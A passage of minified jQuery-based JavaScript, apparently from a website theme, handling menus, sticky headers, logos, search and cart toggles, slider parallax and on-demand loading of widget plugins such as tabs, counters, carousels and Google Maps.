triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(subMenuTriggerT).removeClass("icon-rotate-90");triggerEl.parents(subMenuT).siblings().find(submenus).filter(":not(:animated)").stop(true,true).slideUp(menuSpeed);triggerEl.parent(menuItemT).children(submenusT).filter(":not(:animated)").stop(true,true).slideToggle(menuSpeed);let subMenuTriggerEl=triggerEl.parent(menuItemT).children(subMenuTriggerT);if(!subMenuTriggerEl.hasClass("icon-rotate-90"))subMenuTriggerEl.addClass("icon-rotate-90");else subMenuTriggerEl.removeClass("icon-rotate-90");e.preventDefault();});}else if(($body.hasClass("overlay-menu")||$body.hasClass("side-header"))&&($body.hasClass("device-xl")||$body.hasClass("device-lg"))){primaryMenu.find(submenus).stop(true,true).slideUp(menuSpeed);$(menuItemT).hover(function(e){$(this).children(submenusT).stop(true,true).slideDown(menuSpeed);},function(){$(this).children(submenusT).stop(true,true).slideUp(menuSpeed);});}else{if(primaryMenu.hasClass("on-click"))menuItemSubsLinks.off("click").on("click",function(e){let triggerEl=$(this);triggerEl.parents(subMenuT).siblings().find(submenus).removeClass("d-block");triggerEl.parent(menuItemT).children(submenusT).toggleClass("d-block");triggerEl.parent(menuItemT).siblings().removeClass("current");triggerEl.parent(menuItemT).toggleClass("current");e.preventDefault();});}if($(".top-links").hasClass("on-click")||$body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs"))$(".top-links-item:has(.top-links-sub-menu,.top-links-section) > a").on("click",function(e){$(this).parents("li").siblings().find(".top-links-sub-menu,.top-links-section").removeClass("d-block");$(this).parent("li").children(".top-links-sub-menu,.top-links-section").toggleClass("d-block");e.preventDefault();});SEMICOLON.header.menuInvert($(".top-links-section"));$("#primary-menu-trigger").off("click").on("click",function(){if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs"))if(primaryMenu.find(".mobile-primary-menu").length>0){$(".primary-menu:not(.mobile-menu-off-canvas) .mobile-primary-menu").stop(true,true).slideToggle(menuSpeed);$(".primary-menu.mobile-menu-off-canvas .mobile-primary-menu").toggleClass("d-block");}else{$(".primary-menu:not(.mobile-menu-off-canvas) .menu-container").stop(true,true).slideToggle(menuSpeed);$(".primary-menu.mobile-menu-off-canvas .menu-container").toggleClass("d-block");}$body.toggleClass("primary-menu-open");return false;});$(".menu-container:not(.mobile-primary-menu)").css({display:""});if($body.hasClass("device-xl")||$body.hasClass("device-lg"))primaryMenu.find(".mobile-primary-menu").removeClass("d-block");},fullWidthMenu:function(){if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){$(".mega-menu-content, .top-search-form").css({width:""});return true;}let headerWidth=$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").parents(".header-row").width();if($header.find(".container-fullwidth").length>0)$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:headerWidth});if($body.hasClass("stretched"))if($header.hasClass("floating-header"))$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:headerWidth+80});else $(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content, .top-search-form").css({width:headerWidth});else{if($header.hasClass("full-header"))$(".mega-menu:not(.mega-menu-full):not(.mega-menu-small) .mega-menu-content").css({width:headerWidth-80});}if($header.find(".header-row").length>1){let megaMenuContent=$(".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content").eq(0),offset=$headerWrap.outerHeight()-megaMenuContent.parents(".header-row").outerHeight(),css=".menu-container > .mega-menu:not(.mega-menu-small) .mega-menu-content { top: calc( 100% - "+offset+"px ); }",head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");head.appendChild(style);style.type="text/css";style.appendChild(document.createTextNode(css));}},stickyMenu:function(headerOffset){windowScrT=$window.scrollTop();if($body.hasClass("device-xl")||$body.hasClass("device-lg"))if(windowScrT>headerOffset){if(!$body.hasClass("side-header")){$header.filter(":not(.no-sticky)").addClass("sticky-header");SEMICOLON.header.stickyMenuClass();if(stickyShrink=="true"&&!$header.hasClass("no-sticky"))if(windowScrT-headerOffset>Number(stickyShrinkOffset)){$header.addClass("sticky-header-shrink");if(headerSizeCustom){logo.find("img").css({height:Number(stickyLogoH)});SEMICOLON.header.menuItemsSpacing(stickyMenuP);}}else{$header.removeClass("sticky-header-shrink");if(headerSizeCustom){logo.find("img").css({height:Number(defLogoH)});SEMICOLON.header.menuItemsSpacing(defMenuP);}}}}else{SEMICOLON.header.removeStickyness();if(headerSizeCustom){logo.find("img").css({height:Number(defLogoH)});SEMICOLON.header.menuItemsSpacing(defMenuP);}}if($body.hasClass("device-xs")||$body.hasClass("device-sm")||$body.hasClass("device-md")){if(mobileSticky=="true")if(windowScrT>headerOffset){$header.filter(":not(.no-sticky)").addClass("sticky-header");SEMICOLON.header.stickyMenuClass();}else{SEMICOLON.header.removeStickyness();SEMICOLON.header.responsiveMenuClass();}else SEMICOLON.header.removeStickyness();if(headerSizeCustom){logo.find("img").css({height:Number(mobileLogoH)});SEMICOLON.header.menuItemsSpacing("");}}},menuItemsSpacing:function(spacing){let item=primaryMenuMainItems;if(!$body.hasClass("side-header")&&!$body.hasClass("overlay-menu"))if(primaryMenu.hasClass("menu-spacing-margin"))if(spacing=="")item.css({"margin-top":"","margin-bottom":""});else item.css({"margin-top":Number(spacing),"margin-bottom":Number(spacing)});else if(spacing=="")item.css({"padding-top":"","padding-bottom":""});else item.css({"padding-top":Number(spacing),"padding-bottom":Number(spacing)});},stickyPageMenu:function(pageMenuOffset){if($window.scrollTop()>pageMenuOffset)if($body.hasClass("device-xl")||$body.hasClass("device-lg")){$pagemenu.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu");let headerHeight=$headerWrap.outerHeight();if($header.length>0&&!$header.hasClass("no-sticky"))$pagemenu.filter(".sticky-page-menu:not(.dots-menu,.no-sticky)").find($pageMenuWrap).css({top:headerHeight+"px"});}else{if($body.hasClass("device-sm")||$body.hasClass("device-xs")||$body.hasClass("device-md"))if($pagemenu.attr("data-mobile-sticky")=="true")$pagemenu.filter(":not(.dots-menu,.no-sticky)").addClass("sticky-page-menu");}else{$pagemenu.removeClass("sticky-page-menu");$pagemenu.find($pageMenuWrap).css({top:""});}},removeStickyness:function(){if($header.hasClass("sticky-header")){$header.removeClass("sticky-header");$header.removeClass().addClass(oldHeaderClasses);$headerWrap.removeClass().addClass(oldHeaderWrapClasses);if(!$headerWrap.hasClass("force-not-dark"))$headerWrap.removeClass("not-dark");SEMICOLON.slider.swiperSliderMenu();SEMICOLON.slider.revolutionSliderMenu();if($headerWrapClone.length>0&&$headerWrap.outerHeight()>$headerWrapClone.outerHeight())$headerWrapClone.css({height:$headerWrap.outerHeight()});}if(($body.hasClass("device-sm")||$body.hasClass("device-xs")||$body.hasClass("device-md"))&&typeof responsiveMenuClasses==="undefined"){$header.removeClass().addClass(oldHeaderClasses);$headerWrap.removeClass().addClass(oldHeaderWrapClasses);if(!$headerWrap.hasClass("force-not-dark"))$headerWrap.removeClass("not-dark");}},sideHeader:function(){$("#header-trigger").off("click").on("click",function(){$("body.open-header").toggleClass("side-header-open");return false;});},sidePanel:function(){$(".side-panel-trigger").off("click").on("click",function(){$body.toggleClass("side-panel-open");if($body.hasClass("device-touch")&&$body.hasClass("side-push-panel"))$body.toggleClass("ohidden");return false;});},onePageScroll:function(element){let settings={element,default:".one-page-menu",file:"plugins.onepage.js",error:"plugins.onepage.js: Plugin could not be loaded",execfn:"SEMICOLON_onePageModule",pluginfn:'typeof scwOnePageModulePlugin !== "undefined"',trigger:"pluginOnePageModuleReady",class:"has-plugin-onepagemodule"};SEMICOLON.initialize.functions(settings);},logo:function(){let sLogo=defaultLogo.find("img"),rLogo=retinaLogo.find("img");if(($header.hasClass("dark")||$body.hasClass("dark"))&&!$headerWrap.hasClass("not-dark")){if(defaultDarkLogo&&sLogo.attr("src")!=defaultDarkLogo)sLogo.attr("src",defaultDarkLogo);if(retinaDarkLogo&&rLogo.attr("src")!=retinaDarkLogo)rLogo.attr("src",retinaDarkLogo);}else{if(defaultLogoImg&&sLogo.attr("src")!=defaultLogoImg)sLogo.attr("src",defaultLogoImg);if(retinaLogoImg&&rLogo.attr("src")!=retinaLogoImg)rLogo.attr("src",retinaLogoImg);}if($header.hasClass("sticky-header")){if(defaultStickyLogo&&sLogo.attr("src")!=defaultStickyLogo)sLogo.attr("src",defaultStickyLogo);if(retinaStickyLogo&&rLogo.attr("src")!=retinaStickyLogo)rLogo.attr("src",retinaStickyLogo);}if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){if(defaultMobileLogo&&sLogo.attr("src")!=defaultMobileLogo)sLogo.attr("src",defaultMobileLogo);if(retinaMobileLogo&&rLogo.attr("src")!=retinaMobileLogo)rLogo.attr("src",retinaMobileLogo);}},stickyMenuClass:function(){let newClassesArray="";if(stickyMenuClasses)newClassesArray=stickyMenuClasses.split(/ +/);let noOfNewClasses=newClassesArray.length;if(noOfNewClasses>0){let i=0;for(i=0;i<noOfNewClasses;i++)if(newClassesArray[i]=="not-dark"){$header.removeClass("dark");$headerWrap.filter(":not(.not-dark)").addClass("not-dark");}else if(newClassesArray[i]=="dark"){$headerWrap.removeClass("not-dark force-not-dark");if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}else{if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}}},responsiveMenuClass:function(){if($body.hasClass("device-xl")||$body.hasClass("device-lg"))return true;let newClassesArray="";if(responsiveMenuClasses)newClassesArray=responsiveMenuClasses.split(/ +/);let noOfNewClasses=newClassesArray.length;if(noOfNewClasses>0){let i=0;for(i=0;i<noOfNewClasses;i++)if(newClassesArray[i]=="not-dark"){$header.removeClass("dark");$headerWrap.addClass("not-dark");}else if(newClassesArray[i]=="dark"){$headerWrap.removeClass("not-dark force-not-dark");if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}else{if(!$header.hasClass(newClassesArray[i]))$header.addClass(newClassesArray[i]);}}SEMICOLON.header.logo();},topsearch:function(){applyWhenElementExists("#top-search",function(){$topSearch.parents(".header-row").addClass("top-search-parent");let topSearchParent=$header.find(".top-search-parent");$("#top-search-trigger").off("click").on("click",function(e){clearTimeout(topSearchTimeOut);$body.toggleClass("top-search-open");$topCart.toggleClass("top-cart-open",false);if($body.hasClass("device-md")||$body.hasClass("device-sm")||$body.hasClass("device-xs")){primaryMenu.filter(":not(.mobile-menu-off-canvas)").find(".menu-container").slideUp(200);primaryMenu.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",false);}if($body.hasClass("top-search-open"))topSearchParent.toggleClass("position-relative",true);else topSearchTimeOut=setTimeout(function(){topSearchParent.toggleClass("position-relative",false);},750);$body.toggleClass("primary-menu-open",false);$pagemenu.toggleClass("page-menu-open",false);if($body.hasClass("top-search-open"))$topSearch.find("input").focus();e.stopPropagation();e.preventDefault();});},50);},topcart:function(){if($topCart.length<1)return true;$("#top-cart-trigger").off("click").on("click",function(e){$pagemenu.toggleClass("page-menu-open",false);$topCart.toggleClass("top-cart-open");e.stopPropagation();e.preventDefault();});},miscFunctions:function(){let topSearchParent=$header.find(".top-search-parent");$(document).on("click",function(event){if(!$(event.target).closest(".top-search-form").length){$body.toggleClass("top-search-open",false);topSearchTimeOut=setTimeout(function(){topSearchParent.toggleClass("position-relative",false);},750);}if(!$(event.target).closest("#top-cart").length)$topCart.toggleClass("top-cart-open",false);if(!$(event.target).closest("#page-menu").length)$pagemenu.toggleClass("page-menu-open",false);if(!$(event.target).closest("#side-panel").length)$body.toggleClass("side-panel-open",false);if(!$(event.target).closest(".primary-menu.on-click").length){primaryMenu.filter(".on-click").find(".menu-container").find(".d-block").removeClass("d-block");primaryMenu.filter(".on-click").find(".menu-item").removeClass("current");}if(primaryMenu.hasClass("mobile-menu-off-canvas"))if(!$(event.target).closest(".primary-menu.mobile-menu-off-canvas .menu-container").length){primaryMenu.filter(".mobile-menu-off-canvas").find(".menu-container").toggleClass("d-block",false);$body.toggleClass("primary-menu-open",false);}if(!$(event.target).closest(".top-links.on-click").length)$(".top-links.on-click").find(".top-links-sub-menu,.top-links-section").removeClass("d-block");});}};SEMICOLON.slider={init:function(){applyWhenElementExists(".slider-inner",function(){SEMICOLON.slider.sliderDimensions();SEMICOLON.slider.sliderRun();SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();},50);},sliderDimensions:function(){let parallaxElHeight=$sliderParallaxEl.outerHeight(),parallaxElWidth=$sliderParallaxEl.outerWidth(),slInner=$sliderParallaxEl.find(".slider-inner"),slSwiperW=$slider.find(".swiper-wrapper"),slSwiperS=$slider.find(".swiper-slide").first(),slFlexHeight=$slider.hasClass("h-auto")||$slider.hasClass("min-vh-0");if($body.hasClass("device-xl")||$body.hasClass("device-lg")){setTimeout(function(){slInner.height(parallaxElHeight);if(slFlexHeight){parallaxElHeight=$sliderParallaxEl.find(".slider-inner").children().first().outerHeight();$sliderParallaxEl.height(parallaxElHeight);slInner.height(parallaxElHeight);}},500);if(slFlexHeight){let slSwiperFC=slSwiperS.children().first();if(slSwiperFC.hasClass("container")||slSwiperFC.hasClass("container-fluid"))slSwiperFC=slSwiperFC.children().first();if(slSwiperFC.outerHeight()>slSwiperW.outerHeight())slSwiperW.css({height:"auto"});}if($body.hasClass("side-header"))slInner.width(parallaxElWidth);if(!$body.hasClass("stretched")){parallaxElWidth=$wrapper.outerWidth();slInner.width(parallaxElWidth);}}else{slSwiperW.css({height:""});$sliderParallaxEl.css({height:""});slInner.css({width:"",height:""});}},sliderRun:function(element){let settings={element,default:".swiper_wrapper",file:"plugins.swiper.js",error:"plugins.swiper.js: Plugin could not be loaded",execfn:"SEMICOLON_swiperInit",pluginfn:'typeof Swiper !== "undefined"',trigger:"pluginSwiperReady",class:"has-plugin-swiper"};SEMICOLON.initialize.functions(settings);},sliderParallaxOffset:function(){let sliderParallaxOffsetTop=0,headerHeight=$header.outerHeight();if($body.hasClass("side-header")||$header.next(".include-header").length>0)headerHeight=0;if($pageTitle.length>0)sliderParallaxOffsetTop=$pageTitle.outerHeight()+headerHeight;else sliderParallaxOffsetTop=headerHeight;if($slider.next("#header").length>0)sliderParallaxOffsetTop=0;return sliderParallaxOffsetTop;},sliderParallaxSet:function(xPos,yPos,el){if(el)el.style.transform="translate3d("+xPos+", "+yPos+"px, 0)";},sliderParallax:function(){if($sliderParallaxEl.length<1)return true;let parallaxOffsetTop=SEMICOLON.slider.sliderParallaxOffset(),parallaxElHeight=$sliderParallaxEl.outerHeight(),transform,transform2;xScrollPosition=window.pageXOffset;yScrollPosition=window.pageYOffset;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){if(parallaxElHeight+parallaxOffsetTop+50>yScrollPosition){$sliderParallaxEl.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible");if(yScrollPosition>parallaxOffsetTop)if($sliderParallaxEl.find(".slider-inner").length>0){transform=(yScrollPosition-parallaxOffsetTop)*-0.4;transform2=(yScrollPosition-parallaxOffsetTop)*-0.15;SEMICOLON.slider.sliderParallaxSet(0,transform,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,transform2,sliderParallaxElCaption);}else{transform=(yScrollPosition-parallaxOffsetTop)/1.5;transform2=(yScrollPosition-parallaxOffsetTop)/7;SEMICOLON.slider.sliderParallaxSet(0,transform,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,transform2,sliderParallaxElCaption);}else if($sliderParallaxEl.find(".slider-inner").length>0){SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}else{SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}}else $sliderParallaxEl.addClass("slider-parallax-invisible").removeClass("slider-parallax-visible");requestAnimationFrame(function(){SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();});}else{if($sliderParallaxEl.find(".slider-inner").length>0){SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElInner);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}else{SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxEl);SEMICOLON.slider.sliderParallaxSet(0,0,sliderParallaxElCaption);}$sliderParallaxEl.addClass("slider-parallax-visible").removeClass("slider-parallax-invisible");}},sliderElementsFade:function(){if($sliderParallaxEl.length<1)return true;if(($body.hasClass("device-xl")||$body.hasClass("device-lg"))&&!SEMICOLON.isMobile.any()){let parallaxOffsetTop=SEMICOLON.slider.sliderParallaxOffset(),parallaxElHeight=$sliderParallaxEl.outerHeight(),tHeaderOffset;if($header.hasClass("transparent-header")||$body.hasClass("side-header"))tHeaderOffset=100;else tHeaderOffset=0;$sliderParallaxEl.filter(".slider-parallax-visible").find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1-((yScrollPosition-tHeaderOffset)*1.85)/parallaxElHeight});}else $sliderParallaxEl.find(".slider-arrow-left,.slider-arrow-right,.slider-caption,.slider-element-fade").css({opacity:1});},swiperSliderMenu:function(onWinLoad){onWinLoad=typeof onWinLoad!=="undefined"?onWinLoad:false;if($body.hasClass("device-xl")||$body.hasClass("device-lg")||($header.hasClass("transparent-header-responsive")&&!$body.hasClass("primary-menu-open"))){let activeSlide=$slider.find(".swiper-slide.swiper-slide-active");SEMICOLON.slider.headerSchemeChanger(activeSlide,onWinLoad);}},revolutionSliderMenu:function(onWinLoad){onWinLoad=typeof onWinLoad!=="undefined"?onWinLoad:false;if($body.hasClass("device-xl")||$body.hasClass("device-lg")||($header.hasClass("transparent-header-responsive")&&!$body.hasClass("primary-menu-open"))){let activeSlide=$slider.find(".active-revslide");SEMICOLON.slider.headerSchemeChanger(activeSlide,onWinLoad);}},headerSchemeChanger:function(activeSlide,onWinLoad){if(activeSlide.length>0){let darkExists=false,oldClassesArray,noOfOldClasses;if(activeSlide.hasClass("dark")){if(oldHeaderClasses)oldClassesArray=oldHeaderClasses.split(/ +/);else oldClassesArray="";noOfOldClasses=oldClassesArray.length;if(noOfOldClasses>0){let i=0;for(i=0;i<noOfOldClasses;i++)if(oldClassesArray[i]=="dark"&&onWinLoad==true){darkExists=true;break;}}$("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").addClass("dark");if(!darkExists)$("#header.transparent-header.sticky-header,#header.transparent-header.semi-transparent.sticky-header,#header.transparent-header.floating-header.sticky-header").removeClass("dark");$headerWrap.removeClass("not-dark");}else if($body.hasClass("dark")){activeSlide.addClass("not-dark");$("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark");$("#header.transparent-header:not(.sticky-header,.semi-transparent,.floating-header)").find("#header-wrap").addClass("not-dark");}else{$("#header.transparent-header:not(.semi-transparent,.floating-header)").removeClass("dark");$headerWrap.removeClass("not-dark");}if($header.hasClass("sticky-header"))SEMICOLON.header.stickyMenuClass();SEMICOLON.header.logo();}}};SEMICOLON.portfolio={init:function(){SEMICOLON.portfolio.revealDesc();SEMICOLON.portfolio.ajaxload();},revealDesc:function(){let $portfolioReveal=$(".gallery-reveal");if($portfolioReveal<1)return true;$portfolioReveal.each(function(){let element=$(this),elementItems=element.find(".gallery-item");elementItems.each(function(){let element=$(this).find(".gallery-desc"),elementHeight=element.outerHeight();element.css({"margin-top":"-"+elementHeight+"px"});});});},ajaxload:function(){let settings={default:".portfolio-ajax",file:"plugins.ajaxportfolio.js",error:"plugins.ajaxportfolio.js: Plugin could not be loaded",execfn:"SEMICOLON_portfolioAjaxloadInit",pluginfn:'typeof scwAjaxPortfolioPlugin !== "undefined"',trigger:"pluginAjaxPortfolioReady",class:"has-plugin-ajaxportfolio"};SEMICOLON.initialize.functions(settings);}};SEMICOLON.widget={init:function(){SEMICOLON.widget.animations();SEMICOLON.widget.hoverAnimation();SEMICOLON.widget.youtubeBgVideo();SEMICOLON.widget.tabs();SEMICOLON.widget.toggles();SEMICOLON.widget.accordions();SEMICOLON.widget.counter();SEMICOLON.widget.countdown();SEMICOLON.widget.gmap();SEMICOLON.widget.roundedSkill();SEMICOLON.widget.progress();SEMICOLON.widget.twitterFeed();SEMICOLON.widget.flickrFeed();SEMICOLON.widget.instagramPhotos();SEMICOLON.widget.dribbbleShots();SEMICOLON.widget.navTree();SEMICOLON.widget.textRotator();SEMICOLON.widget.carousel();SEMICOLON.widget.linkScroll();SEMICOLON.widget.ajaxForm();SEMICOLON.widget.subscription();SEMICOLON.widget.shapeDivider();SEMICOLON.widget.stickySidebar();SEMICOLON.widget.cookieNotify();SEMICOLON.widget.cartQuantity();SEMICOLON.widget.readmore();SEMICOLON.widget.pricingSwitcher();SEMICOLON.widget.extras();},parallax:function(element){let settings={element,default:".parallax,.page-title-parallax,.portfolio-parallax .portfolio-image",file:"plugins.parallax.js",error:"plugins.parallax.js: Plugin could not be loaded",execfn:"SEMICOLON_parallaxInit",pluginfn:'typeof skrollr !== "undefined"',trigger:"pluginParallaxReady",class:"has-plugin-parallax"};SEMICOLON.initialize.functions(settings);},animations:function(element){let settings={element,default:"[data-animate]",file:"plugins.animations.js",error:"plugins.animations.js: Plugin could not be loaded",execfn:"SEMICOLON_animationsInit",pluginfn:'typeof scwAnimationsPlugin !== "undefined"',trigger:"pluginAnimationsReady",class:"has-plugin-animations"};SEMICOLON.initialize.functions(settings);},hoverAnimation:function(element){let settings={element,default:"[data-hover-animate]",file:"plugins.hoveranimation.js",error:"plugins.hoveranimation.js: Plugin could not be loaded",execfn:"SEMICOLON_hoverAnimationInit",pluginfn:'typeof scwHoverAnimationPlugin !== "undefined"',trigger:"pluginHoverAnimationReady",class:"has-plugin-hoveranimation"};SEMICOLON.initialize.functions(settings);},gridInit:function(element){let settings={element,default:".grid-container",file:"plugins.isotope.js",error:"plugins.isotope.js: Plugin could not be loaded",execfn:"SEMICOLON_gridContainerInit",pluginfn:"$().isotope",trigger:"pluginIsotopeReady",class:"has-plugin-isotope"};SEMICOLON.initialize.functions(settings);},filterInit:function(element){let settings={element,default:".grid-filter,.custom-filter",file:"plugins.gridfilter.js",error:"plugins.gridfilter.js: Plugin could not be loaded",execfn:"SEMICOLON_gridFilterInit",pluginfn:'$().isotope && typeof scwGridFilterPlugin !== "undefined"',trigger:"pluginGridFilterReady",class:"has-plugin-isotope-filter"};SEMICOLON.initialize.functions(settings);},loadFlexSlider:function(element){let settings={element,default:".fslider",file:"plugins.flexslider.js",error:"plugins.flexslider.js: Plugin could not be loaded",execfn:"SEMICOLON_flexSliderInit",pluginfn:"$().flexslider",trigger:"pluginFlexSliderReady",class:"has-plugin-flexslider"};SEMICOLON.initialize.functions(settings);},html5Video:function(element){let settings={element,default:".video-wrap:has(video)",file:"plugins.html5video.js",error:"plugins.html5video.js: Plugin could not be loaded",execfn:"SEMICOLON_html5VideoInit",pluginfn:'typeof scwHtml5VideoPlugin !== "undefined"',trigger:"pluginHtml5VideoReady",class:"has-plugin-html5video"};SEMICOLON.initialize.functions(settings);},youtubeBgVideo:function(element){let settings={element,default:".yt-bg-player",file:"plugins.youtube.js",error:"plugins.youtube.js: Plugin could not be loaded",execfn:"SEMICOLON_youtubeBgVideoInit",pluginfn:"$().YTPlayer",trigger:"pluginYoutubeBgVideoReady",class:"has-plugin-youtubebg"};SEMICOLON.initialize.functions(settings);},tabs:function(element){let settings={element,default:'.tabs,[data-plugin="tabs"]',file:"plugins.tabs.js",error:"plugins.tabs.js: Plugin could not be loaded",execfn:"SEMICOLON_tabsInit",pluginfn:"$().tabs",trigger:"pluginTabsReady",class:"has-plugin-tabs"};SEMICOLON.initialize.functions(settings);},toggles:function(element){let settings={element,default:".toggle",file:"plugins.toggles.js",error:"plugins.toggles.js: Plugin could not be loaded",execfn:"SEMICOLON_togglesInit",pluginfn:'typeof scwTogglesPlugin !== "undefined"',trigger:"pluginTogglesReady",class:"has-plugin-toggles"};SEMICOLON.initialize.functions(settings);},accordions:function(element){let settings={element,default:".accordion",file:"plugins.accordions.js",error:"plugins.accordions.js: Plugin could not be loaded",execfn:"SEMICOLON_accordionsInit",pluginfn:'typeof scwAccordionsPlugin !== "undefined"',trigger:"pluginAccordionsReady",class:"has-plugin-accordions"};SEMICOLON.initialize.functions(settings);},counter:function(element){let settings={element,default:".counter",file:"plugins.counter.js",error:"plugins.counter.js: Plugin could not be loaded",execfn:"SEMICOLON_counterInit",pluginfn:"$().countTo",trigger:"pluginCounterReady",class:"has-plugin-counter"};SEMICOLON.initialize.functions(settings);},countdown:function(element){let momentSettings={element,default:".countdown",file:"components/moment.js",error:"components/moment.js: Plugin could not be loaded",execfn:false,pluginfn:'typeof moment !== "undefined"',trigger:"pluginMomentReady",class:"has-plugin-moment"};let settings={element,default:".countdown",file:"plugins.countdown.js",error:"plugins.countdown.js: Plugin could not be loaded",execfn:"SEMICOLON_countdownInit",pluginfn:"$().countdown",trigger:"pluginCountdownReady",class:"has-plugin-countdown"};SEMICOLON.initialize.functions(momentSettings);SEMICOLON.initialize.functions(settings);},gmap:function(element){let googleSettings={element,default:".gmap",file:"https://maps.google.com/maps/api/js?key="+googleMapsAPI,error:"Google Maps API could not be loaded",execfn:false,pluginfn:'typeof google !== "undefined"',hiddendisable:true,class:"has-plugin-gmapapi"};let settings={element,default:".gmap",file:"plugins.gmap.js",error:"plugins.gmap.js: Plugin could not be loaded",execfn:"SEMICOLON_gmapInit",pluginfn:'typeof google !== "undefined" && $().gMap',hiddendisable:true,trigger:"pluginGmapReady",class:"has-plugin-gmap"};SEMICOLON.initialize.functions(googleSettings);SEMICOLON.initialize.functions(settings);},roundedSkill:function(element){let settings={element,default:".rounded-skill",file:"plugins.piechart.js",error:"plugins.piechart.js: Plugin could not be loaded",execfn:"SEMICOLON_roundedSkillInit",pluginfn:"$().easyPieChart",trigger:"pluginRoundedSkillReady",class:"has-plugin-piechart"};SEMICOLON.initialize.functions(settings);},progress:function(element){let settings={element,default:".progress",file:"plugins.progress.js",error:"plugins.progress.js: Plugin could not be loaded",execfn:"SEMICOLON_progressInit",pluginfn:'typeof scwProgressPlugin !== "undefined"',trigger:"pluginProgressReady",class:"has-plugin-progress"};SEMICOLON.initialize.functions(settings);},twitterFeed:function(element){let settings={element,default:".twitter-feed",file:"plugins.twitter.js",error:"plugins.twitter.js: Plugin could not be loaded",execfn:"SEMICOLON_twitterFeedInit",pluginfn:'typeof sm_format_twitter !== "undefined" && typeof sm_format_twitter3 !== "undefined"',trigger:"pluginTwitterFeedReady",class:"has-plugin-twitter"};SEMICOLON.initialize.functions(settings);},flickrFeed:function(element){let settings={element,default:".flickr-feed",file:"plugins.flickrfeed.js",error:"plugins.flickrfeed.js: Plugin could not be loaded",execfn:"SEMICOLON_flickrFeedInit",pluginfn:"$().jflickrfeed",trigger:"pluginFlickrFeedReady",class:"has-plugin-flickr"};SEMICOLON.initialize.functions(settings);},instagramPhotos:function(element){let settings={element,default:".instagram-photos",file:"plugins.instagram.js",error:"plugins.instagram.js: Plugin could not be loaded",execfn:"SEMICOLON_instagramPhotosInit",pluginfn:'typeof scwInstagramPlugin !== "undefined"',trigger:"pluginInstagramReady",class:"has-plugin-instagram"};SEMICOLON.initialize.functions(settings);},dribbbleShots:function(element){let settings={element,default:".dribbble-shots",file:"plugins.dribbble.js",error:"plugins.dribbble.js: Plugin could not be loaded",execfn:"SEMICOLON_dribbbleShotsInit",pluginfn:"$.jribbble",trigger:"pluginDribbbleReady",class:"has-plugin-dribbble"};let imagesLoadedSettings={element,default:".dribbble-shots",file:"plugins.imagesloaded.js",error:"plugins.imagesloaded.js: Plugin could not be loaded",pluginfn:"$().imagesLoaded",trigger:"pluginImagesLoadedReady",class:"has-plugin-imagesloaded"};SEMICOLON.initialize.functions(settings);SEMICOLON.initialize.functions(imagesLoadedSettings);},navTree:function(element){let settings={element,default:".nav-tree",file:"plugins.navtree.js",error:"plugins.navtree.js: Plugin could not be loaded",execfn:"SEMICOLON_navtreeInit",pluginfn:'typeof scwNavTreePlugin !== "undefined"',trigger:"pluginNavTreeReady",class:"has-plugin-navtree"};SEMICOLON.initialize.functions(settings);},carousel:function(element){applyWhenElementExists(".carousel-widget",function(){let settings={element,default:".carousel-widget",file:"plugins.carousel.js",error:"plugins.carousel.js: Plugin could not be loaded",execfn:"SEMICOLON_carouselInit",pluginfn:"$().owlCarousel",trigger:"pluginCarouselReady",class:"has-plugin-carousel"};SEMICOLON.initialize.functions(settings);},50);},masonryThumbs:function(element){let settings={element,default:".masonry-thumbs",file:"plugins.masonrythumbs.js",error:"plugins.masonrythumbs.js: Plugin could not be loaded",execfn:"SEMICOLON_masonryThumbsInit",pluginfn:'$().isotope && typeof scwMasonryThumbsPlugin !== "undefined"',trigger:"pluginMasonryThumbsReady",class:"has-plugin-masonrythumbs"};SEMICOLON.initialize.functions(settings);},notifications:function(element){let settings={element,default:false,file:"plugins.notify.js",error:"plugins.notify.js: Plugin could not be loaded",execfn:"SEMICOLON_notificationInit",pluginfn:'typeof scwNotificationPlugin !== "undefined"',trigger:"pluginNotifyReady",class:"has-plugin-toast"};SEMICOLON.initialize.functions(settings);},textRotator:function(element){let settings={element,default:".text-rotater",file:"plugins.textrotator.js",error:"plugins.textrotator.js: Plugin could not be loaded",execfn:"SEMICOLON_textRotatorInit",pluginfn:"$().Morphext",trigger:"pluginTextRotatorReady",class:"has-plugin-textrotator"};SEMICOLON.initialize.functions(settings);},linkScroll:function(element){let settings={element,default:"a[data-scrollto]",file:"plugins.linkscroll.js",error:"plugins.linkscroll.js: Plugin could not be 